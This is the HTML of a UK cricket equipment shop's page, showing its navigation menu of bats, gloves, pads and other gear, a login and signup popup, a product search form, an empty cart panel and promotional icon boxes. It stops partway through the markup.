    <div class="collapse navbar-collapse nikstore-m-menu"><ul id="primary-menu" class="nav navbar-nav nav-style-megamenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4638 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Home" class=" xpc-nav-link  nav-link animate-in" target="_self" href="/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Home </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6415 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Shop" class=" xpc-nav-link  nav-link animate-in" target="_self" href="/shop/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Shop </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6954 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Cricket Bats" class=" xpc-nav-link  nav-link animate-in dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-6954" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Cricket Bats<span class="xpc-menu-label xpc-label-blue">Popular</span> </span></a>
<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-6954" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4645 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Cricket Bats By Brand" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4645" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Cricket Bats By Brand</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4645" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4644 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="SS Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">SS Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Ton Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Ton Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4655 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="CA Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ca-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">CA Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Ceat Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ceat-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Ceat Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="ZX Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/zx-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">ZX Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6429 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Playing Style" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-6429" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Playing Style</span></a>
		<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-6429" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6430 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Big Hitters Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/big-hitters-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Big Hitters Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="All-Rounders Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/all-rounders-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">All-Rounders Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="T20 Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/t20-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">T20 Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Traditional Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/traditional-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Traditional Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Lightweight Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/lightweight-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Lightweight Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4656 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Willow Type" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4656" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Willow Type</span></a>
			<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4656" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">				<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="English Willow Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/english-willow-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">English Willow Bats</span></a></div>
				<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4658 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Kashmir Willow Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/kashmir-willow-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Kashmir Willow Bats</span></a></div>
				<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6435 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Specialized Types" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-6435" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Specialized Types</span></a>
				<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-6435" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">					<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Pro-level Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/pro-level-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Pro-level Bats</span></a></div>
				</div>
				</div>
				</div>
</div>
			</div>
			</div>
			</div>
</div>
		</div>
		</div>
		</div>
</div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Gloves" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/batting-gloves/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Gloves </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6417 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Pads" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/batting-pads/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Pads </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6418 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Helmet" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/helmet/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Helmet </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6419 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Keeping Gear" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/keeping-gear/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Keeping Gear </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6420 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Kit Bags" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/kit-bags/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Kit Bags </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Contact" class=" xpc-nav-link  nav-link animate-in" target="_self" href="/contact-us/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Contact </span></a></li>
</ul></div>

</div>            </nav>
           		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-298e4e5 e-con-full e-flex e-con e-child" data-id="298e4e5" data-element_type="container">
				<div class="elementor-element elementor-element-3d040e3 elementor-widget elementor-widget-nikstore_main_logo" data-id="3d040e3" data-element_type="widget" data-widget_type="nikstore_main_logo.default">
				<div class="elementor-widget-container">
			      


    	<div class="nikstore-logo">
		<a class="site-main-logo-elementor" href="https://cricketkingdom.co.uk/">
                                            <img src="https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png" srcset=" " alt="logo" class="has-retina">
                                      
                </a>
			</div>
	

		


      		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dcad359 e-con-full e-flex e-con e-child" data-id="dcad359" data-element_type="container">
				<div class="elementor-element elementor-element-f7903c2 elementor-widget__width-initial elementor-align-flex-end elementor-widget elementor-widget-nikstore_icon_set_mini" data-id="f7903c2" data-element_type="widget" data-widget_type="nikstore_icon_set_mini.default">
				<div class="elementor-widget-container">
			
        <div class="nikstore-header_icon_set">

            <ul class="nikstore-header_icon_set_ul">

									
						                                <li>
                                    <button class="nikstore-header_icon_set-mini" type="button"
                                            data-bs-toggle="offcanvas" data-bs-target="#nikstore-cart-off-canvas-f7903c2"
                                            aria-controls="nikstore-cart-off-canvas-f7903c2">
                                      
                                        <svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>
                                        <span class="nikstore-count-tooltip" id="mini-cart-count">
															0													</span>

                                    </button>
									

                                </li>
								

					
				

            </ul>


            <div class="nikstore-login-popup lity-hide " id="login-signup">
                <h3 class="xpc-login-pop-title">Hey, Welcome Back</h3>
                <p class="xpc-login-pop-subtitle">Enter your credentials to acces your account.</p>

                <div class="xpc-login-content-p-conx">




                    <div class="xpc-tab">

                        <ul class="xpc-tabs">
                            <li><a href="#">Sign In</a></li>
                            <li><a href="#">Sign Up</a></li>

                        </ul> <!-- / tabs -->

                        <div class="xpc-tab_content">

                            <div class="xpc-tabs_item">
								<div class="woocommerce-notices-wrapper"></div>      <form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
			
				<input type="text" placeholder="Username or email address" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" placeholder="Password" name="password" id="password" autocomplete="current-password" />
			</p>

			<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.29' id='wpcaptcha-recaptcha-js'></script>			<div class="row align-items-center">
			    <div class="col-12 col-md-6">
			        	<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
			    </div>
			    
				 <div class="col-12 col-md-6">
				<p class="woocommerce-LostPassword lost_password text-md-end">
				<a href="https://cricketkingdom.co.uk/my-account/lost-password/">Lost your password?</a>
			</p>
			</div>
			</div>

			<p class="form-row">
			
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e2dea9252b" /><input type="hidden" name="_wp_http_referer" value="/?nikstore_footer=main-footer" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			

					<div class="my-account-register-btn">
          <a href="https://cricketkingdom.co.uk/my-account/" class="nikstore_register_link">New here? Create an Account</a>
    </div>
		</form>
		
                               </div> <!-- / tabs_item -->

                            <div class="xpc-tabs_item">
								<div class="woocommerce-notices-wrapper"></div>      <form method="post" class="nikstore-register-form woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" placeholder="Email address" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p>A password will be sent to your email address.</p>

			
			<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.29' id='wpcaptcha-recaptcha-js'></script><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cricketkingdom.co.uk/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f62eeca8ba" /><input type="hidden" name="_wp_http_referer" value="/?nikstore_footer=main-footer" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Create an Account">Create an Account</button>
			</p>

						<div class="my-account-register-btn">
        <a href="https://cricketkingdom.co.uk/my-account/" class="nikstore_register_link">Already have an account? Log in</a>
    </div>

		</form>
		
                               </div> <!-- / tabs_item -->



                        </div> <!-- / tab_content -->
                    </div> <!-- / tab -->





                </div>

            </div>


            <div class="nikstore-ajax-s-offcanvas offcanvas offcanvas-top" tabindex="-1"
                 id="nikstoresearchoffcanvas_hdi" data-bs-scroll="true">

                <div class="offcanvas-body">

                    <div class="nikstore-dfcanvas-body">
                        <div class="nikstore-title-s-box d-flex">
                            <h5 class="nikstore-ajax-search-title">WHAT ARE YOU LOOKING FOR?</h5>
                            <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas"
                                    aria-label="Close"><i class="ri-close-line"></i></button>

                        </div>

                        <div class="nikstore-search-box">

							
    			<div class="product-search nikstore-filter-available nikstore-search-style-one">
    				<form name="product-search" method="get" class="nikstore-search-box" action="https://cricketkingdom.co.uk/">
    				                                                                            <div class="nikstore-ajax-search-bar category-wrapper">
                            <select name="category" class="category">
                                <option class="default" value="">All Categories</option>
                                                                <option value="15">Uncategorized</option>
                                            <option value="114">Accessories</option>
                            <optgroup>
                                                    <option value="126">Chest Guard</option>
                                            <option value="193">Complete kit</option>
                                            <option value="128">Elbow guard</option>
                                            <option value="131">Fielding gloves</option>
                                            <option value="121">Grip</option>
                                            <option value="116">RoboArm</option>
                                            <option value="127">Shoes</option>
                                            <option value="129">Stumps</option>
                                            <option value="115">Sunglasses</option>
                    
                    </optgroup>
                                            <option value="105">Bats</option>
                                            <option value="106">Batting Gloves</option>
                            <optgroup>
                                                    <option value="125">Batting Inner Gloves</option>
                    
                    </optgroup>
                                            <option value="110">Batting Pads</option>
                                            <option value="119">Guard</option>
                                            <option value="117">Helmet</option>
                                            <option value="113">Keeping Gear</option>
                                            <option value="108">Kit Bags</option>
                                            <option value="111">Pads</option>
                                            <option value="196">Tennis Cricket Ball</option>
                                            <option value="109">Thigh Pads</option>
                                            <option value="130">Umpire Counter</option>
                    
                                </select>
                        </div>
                                                                        <div class="search-wrapper">
                            <input type="text" name="s" class="search" placeholder="Search for Product..." value="">
                         
                           <button type="submit" value="Search" class="nikstore-ajax-search-btn">
                          <i class="nikstore-icon-search-normal"></i>
                          <span>Search</span>
                            <input type="hidden" name="post_type" value="product" />
                        </button> 
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 471.701 471.701">
	<path d="M409.6,0c-9.426,0-17.067,7.641-17.067,17.067v62.344C304.667-5.656,164.478-3.386,79.411,84.479
		c-40.09,41.409-62.455,96.818-62.344,154.454c0,9.426,7.641,17.067,17.067,17.067S51.2,248.359,51.2,238.933
		c0.021-103.682,84.088-187.717,187.771-187.696c52.657,0.01,102.888,22.135,138.442,60.976l-75.605,25.207
		c-8.954,2.979-13.799,12.652-10.82,21.606s12.652,13.799,21.606,10.82l102.4-34.133c6.99-2.328,11.697-8.88,11.674-16.247v-102.4
		C426.667,7.641,419.026,0,409.6,0z"/>
	<path d="M443.733,221.867c-9.426,0-17.067,7.641-17.067,17.067c-0.021,103.682-84.088,187.717-187.771,187.696
		c-52.657-0.01-102.888-22.135-138.442-60.976l75.605-25.207c8.954-2.979,13.799-12.652,10.82-21.606
		c-2.979-8.954-12.652-13.799-21.606-10.82l-102.4,34.133c-6.99,2.328-11.697,8.88-11.674,16.247v102.4
		c0,9.426,7.641,17.067,17.067,17.067s17.067-7.641,17.067-17.067v-62.345c87.866,85.067,228.056,82.798,313.122-5.068
		c40.09-41.409,62.455-96.818,62.344-154.454C460.8,229.508,453.159,221.867,443.733,221.867z"/>
</svg>
                        </div>
    	            </form>
                    <div class="search-results nikstore-search-result"></div>
        		</div>

    		                        </div>
                    </div>
                </div>
            </div>


            <div class="nikstore-header_cart-off-canvas offcanvas offcanvas-end" tabindex="-1" id="nikstore-cart-off-canvas-f7903c2"
                 data-bs-scroll="true" aria-labelledby="nikstore-header_cart-off-canvasLabel">
                <div class="offcanvas-header">
                    <h5 class="offcanvas-title" id="nikstore-header_cart-off-canvasLabel">Your Cart (
						                            <span id="mini-cart-count-alt">0</span>
						                        )</h5>
                    <span class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></span>
                </div>
                <div class="offcanvas-body">
                    <div class="shopping-cart-wrapper">
						        <div class="ts-tiny-cart-wrapper">
                            <div class="cart-icon">
                    <a class="cart-control" href="https://cricketkingdom.co.uk/cart/" title="View your shopping cart">
                        <span class="ic-cart"></span>

                    </a>

                                            <span class="cart-drop-icon drop-icon"></span>
                                    </div>
            
                            <div class="cart-dropdown-form dropdown-container woocommerce">
                    <div class="form-content">
                        
                            <label>Your cart is currently empty</label>
                                            </div>
                </div>
                    </div>
        
                    </div>
                </div>
            </div>


        </div>


				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></header>

		<div data-elementor-type="wp-post" data-elementor-id="677" class="elementor elementor-677">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30a8541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a8541" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f913354" data-id="f913354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-2ab8812 e-con-full e-flex e-con e-parent" data-id="2ab8812" data-element_type="container">
		<div class="elementor-element elementor-element-a1de69e e-con-full e-flex e-con e-child" data-id="a1de69e" data-element_type="container">
				<div class="elementor-element elementor-element-d4a5aab elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d4a5aab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M20.3473 0.128639C20.1232 0.045635 19.8768 0.0456348 19.6527 0.128639L0.65268 7.16579C0.260392 7.31109 0 7.68521 0 8.10354V31.887C0 32.3053 0.260392 32.6795 0.652681 32.8247L19.6527 39.8619C19.8768 39.9449 20.1232 39.9449 20.3473 39.8619L39.3473 32.8247C39.7396 32.6795 40 32.3053 40 31.887V8.10354C40 7.68521 39.7396 7.31109 39.3473 7.16579L20.3473 0.128639ZM20 13.6572L14.9481 11.7862L28.8867 6.62384L33.9386 8.49487L20 13.6572ZM24.3878 4.95758L10.4492 10.1199L6.0614 8.49487L20 3.33252L24.3878 4.95758ZM3.125 10.7397L9.0625 12.9388V19.9583C9.0625 20.3766 9.3229 20.7507 9.7152 20.896L12.1837 21.8102C12.1855 21.8109 12.1873 21.8097 12.1875 21.8079V14.0964L18.4375 16.4111V36.0791L3.125 30.408V10.7397ZM21.5625 36.0791V16.4111L36.875 10.7397V30.408L21.5625 36.0791Z" fill="#FF7246"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							100% Qulity Products						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Experience excellence with our premium range of cricket products.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d8afad5 e-con-full e-flex e-con e-child" data-id="d8afad5" data-element_type="container">
				<div class="elementor-element elementor-element-675a52d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="675a52d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_4448)"><path d="M36.6937 14.4427C36.1809 10.8571 34.5332 7.54688 31.9261 4.94C28.7407 1.75437 24.5052 0 20.0001 0C15.495 0 11.2596 1.75437 8.0741 4.93992C5.46715 7.54688 3.81941 10.8572 3.3066 14.4427C1.39941 15.036 0.0107422 16.8176 0.0107422 18.9174V23.9148C0.0107422 26.498 2.11246 28.5998 4.69574 28.5998H8.38074C8.93303 28.5998 9.38074 28.1521 9.38074 27.5998V15.2324C9.38074 14.6801 8.93303 14.2324 8.38074 14.2324H6.50879C7.02371 11.5651 8.31926 9.11195 10.2826 7.14844C12.8782 4.55281 16.3294 3.12336 20.0002 3.12336C26.6774 3.12336 32.2566 7.91031 33.4886 14.2324H31.6196C31.0673 14.2324 30.6196 14.6801 30.6196 15.2324V27.5998C30.6196 28.1521 31.0673 28.5998 31.6196 28.5998H33.7429V29.0683C33.7429 31.6516 31.6412 33.7533 29.0579 33.7533H24.4166C23.7719 31.9356 22.0361 30.6299 20.0002 30.6299C17.4169 30.6299 15.3152 32.7316 15.3152 35.3149C15.3152 37.8983 17.4169 40 20.0002 40C22.0361 40 23.7718 38.6943 24.4166 36.8766H29.0578C33.3634 36.8766 36.8662 33.3738 36.8662 29.0683V28.3312C38.6839 27.6865 39.9896 25.9506 39.9896 23.9148V18.9174C39.9896 16.8177 38.601 15.0361 36.6937 14.4427ZM6.25746 25.4765H4.69582C3.83473 25.4765 3.13418 24.7759 3.13418 23.9148V18.9175C3.13418 18.0564 3.83473 17.3559 4.69582 17.3559H6.25746V25.4765ZM20.0002 36.8766C19.1391 36.8766 18.4386 36.1761 18.4386 35.315C18.4386 34.4539 19.1391 33.7534 20.0002 33.7534C20.8613 33.7534 21.5618 34.4539 21.5618 35.315C21.5618 36.1761 20.8613 36.8766 20.0002 36.8766ZM36.8662 23.9148C36.8662 24.7759 36.1657 25.4764 35.3046 25.4764H33.7429V17.3558H35.3046C36.1657 17.3558 36.8662 18.0563 36.8662 18.9174V23.9148Z" fill="#FF7246"></path></g><defs><clipPath id="clip0_1_4448"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							24/7 Support Services						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Our dedicated support team is here to assist you around the clock.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2e8763 e-con-full e-flex e-con e-child" data-id="a2e8763" data-element_type="container">
